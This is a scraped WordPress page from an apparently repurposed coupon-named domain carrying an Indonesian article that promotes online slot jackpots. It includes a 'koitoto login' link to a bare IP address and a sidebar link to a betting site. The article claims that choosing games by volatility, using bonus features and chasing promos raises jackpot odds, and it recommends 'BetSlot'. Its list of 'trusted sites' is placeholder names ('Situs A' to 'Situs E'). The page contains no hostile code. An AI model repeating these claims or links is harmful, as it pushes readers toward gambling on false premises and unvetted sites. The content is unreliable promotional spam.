!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/6136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=6136' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-6136 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img width="940" height="198" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2024/04/Putaran-Gratis-940x198.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Putaran Gratis" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/rahasia-sukses-tips-menang-slot-online-terbaik/" rel="prev"><span class="meta-nav">&larr;</span> Rahasia Sukses &#8211; Tips Menang Slot Online Terbaik</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/prediksi-togel-akurat-hari-ini-untuk-menang/" rel="next">Prediksi Togel Akurat Hari Ini untuk Menang <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-6136" class="post-6136 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
					<h1 class="entry-title">Menangkan Besar di Jackpot Slot Online Terbaik</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/" title="8:00 am" rel="bookmark"><span class="entry-date">June 21, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Di dalam artikel ini, Anda akan menemukan informasi lengkap tentang bagaimana cara <strong>menang jackpot slot</strong> dengan bermain <strong>jackpot slot online</strong>. Kami akan memberikan rekomendasi <strong>situs slot jackpot terpercaya</strong> untuk bermain serta memberikan <strong>tips dan strategi</strong> untuk meningkatkan peluang Anda dalam memenangkan jackpot di game slot online. Bergabunglah sekarang dan nikmati keseruan bermain <strong>jackpot slot online</strong> yang menegangkan!<br />
<a href="https://170.64.185.117/">koitoto login</a></p>
<h2>Jackpot Slot Online: Keseruan dan Hadiah Besar.</h2>
<p><b>Jackpot slot online</b> adalah permainan yang menggabungkan keseruan bermain slot dengan potensi hadiah besar. Dalam game slot online, pemain dapat menikmati berbagai jenis game slot dengan berbagai tema yang menarik. Mereka tidak hanya bermain untuk kesenangan semata, tetapi juga berharap untuk memenangkan jackpot yang akan mengubah hidup mereka.</p>
<p>Game slot online terpopuler menawarkan hadiah jackpot besar yang membuat pengalaman bermain semakin menarik. Dalam slot online terpopuler, pemain dapat merasakan sensasi kemenangan yang tak terlupakan saat mereka mendapatkan jackpot besar. Adrenalin yang terlibat dalam memainkan game slot dengan jackpot besar membuat pengalaman bermain semakin menyenangkan dan menegangkan.</p>
<p>Salah satu hal menarik dari <b>jackpot slot online</b> adalah variasi game yang ditawarkan. Pemain dapat memilih dari berbagai jenis permainan dengan tema yang berbeda, seperti petualangan, fantasi, kehidupan nyata, dan banyak lagi. Dengan begitu banyak opsi yang tersedia, pemain dapat menemukan game slot online terpopuler yang sesuai dengan preferensi mereka.</p>
<p>Sebagai tambahan, game slot online juga menawarkan fitur-fitur menarik seperti putaran bonus, simbol khusus, dan permainan bonus interaktif. Fitur-fitur ini tidak hanya meningkatkan keseruan bermain, tetapi juga dapat membantu pemain meningkatkan peluang mereka dalam memenangkan jackpot besar.</p>
<p>Dengan jackot slot online, keseruan bermain slot dan harapan untuk memenangkan hadiah besar menjadi satu. Menangkan kegembiraan dan hadiah besar dengan memainkan game <b>slot online terpopuler.</b> Bergabunglah sekarang dan rasakan sensasi kemenangan yang tak terlupakan!</p>
<h2>Bergabung di Situs Slot Jackpot Terpercaya.</h2>
<p>Untuk dapat bermain <b>jackpot slot online</b> dengan aman dan nyaman, sangat penting untuk bergabung dengan <b>situs slot jackpot terpercaya.</b> Pilihlah situs yang telah terbukti memberikan pengalaman bermain yang fair dan memiliki sistem pembayaran yang terjamin. <b>Situs slot jackpot terpercaya</b> adalah tempat yang menyediakan lingkungan bermain yang adil dan transparan, serta memiliki reputasi baik di kalangan pemain. Dengan bergabung di situs yang terpercaya, Anda dapat memastikan bahwa setiap kemenangan Anda akan dibayarkan dengan tepat waktu dan proses yang mudah.</p>
<p>Terdapat banyak <b>situs slot jackpot terpercaya</b> yang dapat Anda pilih. Sebelum memutuskan untuk bergabung, pastikan untuk membaca ulasan dari pemain lain dan mencari informasi tentang lisensi dan regulasi situs tersebut. Situs yang terpercaya akan memiliki lisensi yang sah dan diatur oleh otoritas perjudian yang terkemuka.</p>
<p>Saat memilih <b>situs slot jackpot terpercaya</b>, penting untuk memperhatikan sistem keamanan yang digunakan. Pastikan situs tersebut dilengkapi dengan enkripsi SSL yang akan melindungi informasi pribadi dan keuangan Anda. Selain itu, pastikan juga situs tersebut menyediakan layanan pelanggan yang responsif dan dapat dihubungi melalui berbagai saluran komunikasi.</p>
<p>Dengan bergabung di situs slot jackpot terpercaya, Anda juga memiliki kesempatan untuk memenangkan jackpot terbesar. Situs ini biasanya menawarkan game slot dengan jackpot progresif yang nilainya terus meningkat seiring dengan jumlah taruhan yang ditempatkan. Dengan mendaftar di situs-situs ini, Anda memiliki kesempatan untuk memenangkan hadiah jackpot yang mengubah hidup Anda.</p>
<p>Jadi, jangan ragu untuk mendaftar dan bergabung di situs slot jackpot terpercaya sekarang juga. Nikmati sensasi bermain jackpot slot online dengan aman dan dapatkan peluang untuk memenangkan hadiah-hadiah besar yang menantang. Bergabunglah sekarang dan daftarkan diri Anda di situs slot terpercaya, serta rasakan pengalaman bermain yang luar biasa, hanya dengan beberapa klik!</p>
<h3>Daftar Situs Slot Jackpot Terpercaya:</h3>
<ul>
<li>Situs A</li>
<li>Situs B</li>
<li>Situs C</li>
<li>Situs D</li>
<li>Situs E</li>
</ul>
<h2>Cara Menang Jackpot Slot: Tips dan Strategi.</h2>
<p>Memenangkan jackpot slot online tidak semudah hanya mengandalkan keberuntungan semata. Dalam bagian ini, kami akan memberikan tips dan strategi yang dapat membantu Anda meningkatkan peluang dalam memenangkan jackpot slot. Dari memilih game yang tepat hingga memanfaatkan fitur-fitur khusus dalam game slot, simak tips-tips menarik ini dan tingkatkan keterampilan bermain Anda.</p>
<h3>Pilihlah Game yang Tepat</h3>
<p>Ketika ingin memenangkan jackpot slot, penting untuk memilih game yang tepat. Setiap game slot memiliki tingkat volatilitas yang berbeda, yang mempengaruhi frekuensi kemunculan kemenangan dan ukuran hadiah yang ditawarkan. Jika Anda ingin memenangkan jackpot lebih sering, cobalah memilih game dengan volatilitas rendah. Namun, jika Anda ingin memenangkan jackpot besar, game dengan volatilitas tinggi mungkin lebih cocok bagi Anda.</p>
<h3>Memanfaatkan Fitur-Fitur Khusus</h3>
<p>Game slot online sering kali dilengkapi dengan fitur-fitur khusus yang dapat meningkatkan peluang Anda dalam memenangkan jackpot. Misalnya, ada fitur putaran gratis, fitur pengganda, atau fitur bonus yang dapat memberikan hadiah tambahan. Pelajari dan manfaatkan fitur-fitur ini sebaik mungkin untuk meningkatkan kemenangan Anda.</p>
<p>&nbsp;</p>
<h2>Promo Jackpot Slot Online: Keuntungan Tambahan.</h2>
<p>Selain hadiah jackpot yang besar, banyak situs slot jackpot terpercaya juga menawarkan promo-promo menarik yang dapat meningkatkan peluang Anda dalam memenangkan hadiah. Promo-promo ini dapat berupa bonus deposit, putaran gratis, atau turnamen slot dengan hadiah jackpot tambahan. Pastikan untuk memanfaatkan promo-promo ini dan maksimalkan potensi Anda dalam bermain jackpot slot online.</p>
<p>Tidak hanya menyediakan kesempatan untuk memenangkan hadiah jackpot yang menggiurkan, para situs slot jackpot terpercaya juga memberikan tambahan keuntungan bagi para pemainnya. Para pemain dapat memanfaatkan promo-promo menarik yang ditawarkan oleh situs-situs ini untuk meningkatkan peluang mereka dalam memenangkan hadiah. Jadi, jangan lewatkan kesempatan untuk mendapatkan bonus deposit, putaran gratis, atau berpartisipasi dalam turnamen slot dengan hadiah jackpot tambahan.</p>
<p>Promo-promo ini tidak hanya menguntungkan tetapi juga dapat meningkatkan keseruan bermain Anda. Dengan memanfaatkan bonus deposit, Anda dapat memiliki lebih banyak modal untuk bermain dan meningkatkan peluang Anda dalam memenangkan jackpot. Putaran gratis juga memberikan kesempatan untuk mencoba game-slot baru tanpa harus menggunakan uang sungguhan. Sedangkan turnamen slot dengan hadiah jackpot tambahan memberikan excitamment tambahan dan kesempatan untuk memenangkan hadiah yang lebih besar.</p>
<p>Jadi, sebelum mulai bermain di situs slot jackpot online, pastikan untuk mengecek promo-promo yang ditawarkan oleh situs tersebut. Dengan memanfaatkan promo-promo ini, Anda dapat meningkatkan peluang Anda dalam memenangkan hadiah jackpot slot online. Jadi, jangan lewatkan kesempatan untuk memperoleh keuntungan tambahan dan rasakan sensasi kemenangan besar di jackpot slot online.</p>
<h2>Mengenal Jenis-Jenis Jackpot Slot Online.</h2>
<p>Setiap game slot online memiliki jenis jackpot yang berbeda-beda. Ada tiga jenis jackpot slot online yang umum ditemukan, yaitu:</p>
<h3>1. Jackpot Progresif</h3>
<p>Jenis jackpot ini sering menjadi daya tarik utama bagi pemain slot online. Jackpot progresif terus bertambah nilainya seiring dengan jumlah taruhan yang ditempatkan oleh para pemain. Semakin banyak pemain yang bermain, semakin besar pula jackpot yang bisa Anda menangkan. Jackpot progresif sering kali mencapai jumlah yang sangat besar, bahkan bisa mencapai puluhan hingga ratusan juta rupiah.</p>
<h3>2. Jackpot Tetap</h3>
<p>Jackpot tetap, seperti namanya, memiliki nilai yang sudah ditentukan sebelumnya dan tidak berubah. Meskipun jumlahnya tidak sebesar jackpot progresif, jackpot tetap masih menawarkan hadiah yang menggiurkan. Pemain dapat memenangkan jackpot tetap dengan kombinasi simbol khusus dalam game slot online.</p>
<h3>3. Jackpot Lokal</h3>
<p>Jackpot lokal adalah jenis jackpot yang hanya berlaku di dalam suatu situs atau jaringan tertentu. Jackpot ini terkait dengan aktivitas permainan di situs atau jaringan tersebut. Meskipun nilai jackpot lokal cenderung lebih kecil dibandingkan jackpot progresif, peluang untuk memenangkannya biasanya lebih tinggi.</p>
<p>Memahami perbedaan antara jenis-jenis jackpot ini sangat penting agar Anda dapat memilih game slot dengan jackpot yang sesuai dengan preferensi Anda. Dengan memahami jenis-jenis jackpot slot online, Anda dapat mengoptimalkan peluang Anda dalam memenangkan hadiah besar.</p>
<h2>Menikmati Sensasi Jackpot Slot Online di Ponsel Anda.</h2>
<p>Sensasi bermain jackpot slot online tidak hanya dapat dinikmati melalui komputer atau laptop, tetapi juga melalui ponsel pintar Anda. Banyak situs slot online terbaik di ponsel menyediakan aplikasi mobile yang memungkinkan Anda bermain game slot online favorit kapan saja dan di mana saja.</p>
<p>Dengan menggunakan aplikasi mobile, Anda dapat mengakses berbagai jenis game slot dengan tema yang menarik langsung dari ponsel Anda. Ini memberikan fleksibilitas dan kenyamanan bagi Anda yang ingin bermain jackpot slot online secara mobile.</p>
<p>Temukan situs slot online terbaik di ponsel yang menawarkan pengalaman bermain yang optimal di ponsel Anda dan mainkan game slot favorit Anda kapan pun Anda inginkan. Dengan hanya mengunduh aplikasi mobile yang disediakan oleh situs tersebut, Anda dapat langsung merasakan sensasi bermain jackpot slot online tanpa harus membuka komputer atau laptop.</p>
<p>Beberapa situs slot online terbaik di ponsel juga menawarkan fitur yang dirancang khusus untuk pengguna ponsel. Ini termasuk antarmuka yang responsif, navigasi yang mudah, dan kemampuan untuk mengatur taruhan dan memutar gulungan dengan mudah menggunakan layar sentuh ponsel Anda.</p>
<p>Jadi, jika Anda ingin merasakan sensasi bermain jackpot slot online di ponsel Anda, temukanlah situs slot online terbaik yang menawarkan aplikasi mobile berkualitas. Nikmati kenyamanan dan fleksibilitas bermain jackpot slot online kapan saja dan di mana saja sesuai dengan kebutuhan Anda.</p>
<h2>Kesimpulan</h2>
<p>Dengan mengikuti tips dan strategi yang kami berikan, bergabung dengan situs slot jackpot terpercaya seperti BetSlot, dan memilih game slot dengan jackpot terbesar seperti Starburst atau Mega Moolah, Anda dapat meningkatkan peluang Anda dalam memenangkan hadiah besar di jackpot slot online. Rasakan sensasi memenangkan jackpot yang tak terlupakan dan jadilah salah satu pemain jackpot slot online yang sukses. Bergabunglah sekarang di BetSlot dan temukan keseruan bermain jackpot slot online dengan hadiah besar!</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/bonus-slot/" rel="tag">bonus slot</a>, <a href="https://michaelsprintablecouponnow.com/tag/fitur-bonus/" rel="tag">fitur bonus</a>, <a href="https://michaelsprintablecouponnow.com/tag/gulungan-slot/" rel="tag">gulungan slot</a>, <a href="https://michaelsprintablecouponnow.com/tag/jackpot-slot/" rel="tag">jackpot slot</a>, <a href="https://michaelsprintablecouponnow.com/tag/mesin-slot/" rel="tag">mesin slot</a>, <a href="https://michaelsprintablecouponnow.com/tag/permainan-slot/" rel="tag">permainan slot</a>, <a href="https://michaelsprintablecouponnow.com/tag/putaran-gratis/" rel="tag">putaran gratis</a>, <a href="https://michaelsprintablecouponnow.com/tag/simbol-slot/" rel="tag">simbol slot</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/taruhan-slot/" rel="tag">taruhan slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/" title="Permalink to Menangkan Besar di Jackpot Slot Online Terbaik" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-6136 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/rahasia-sukses-tips-menang-slot-online-terbaik/" rel="prev"><span class="meta-nav">&larr;</span> Rahasia Sukses &#8211; Tips Menang Slot Online Terbaik</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/prediksi-togel-akurat-hari-ini-untuk-menang/" rel="next">Prediksi Togel Akurat Hari Ini untuk Menang <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/agen-taruhan-nhl-2025-dengan-odds-tinggi/">Agen Taruhan NHL 2025 Dengan Odds Tinggi: Pilihan Terbaik untuk Taruhan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/prediksi-taruhan-nhl-2025-di-agen-resmi/">Prediksi Taruhan NHL 2025 Di Agen Resmi: Analisis dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/cara-daftar-agen-taruhan-nhl-2025-online/">Cara Daftar Agen Taruhan NHL 2025 Online dengan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/agen-taruhan-nhl-2025-bonus-terbesar/">Agen Taruhan NHL 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/agen-taruhan-nhl-2025-terpercaya-di-indonesia/">Agen Taruhan NHL 2025 Terpercaya di Indonesia: Panduan Memilih dengan Bijak</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
